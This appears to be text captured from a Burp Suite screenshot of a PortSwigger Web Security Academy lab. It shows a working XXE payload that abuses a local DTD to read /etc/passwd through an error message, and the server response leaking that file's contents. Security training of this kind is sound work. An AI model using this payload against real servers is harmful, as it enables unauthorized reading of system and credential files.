 Request
Pretty Raw Hex Headers Query params Cookies Attribut... \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a8b005d036843a985103b86002c0035.web-security-academy.net/product?product
Content-Type: application/xml
Content-Length: 425
Origin: https://0a8b005d036843a985103b86002c0035.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x
t:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,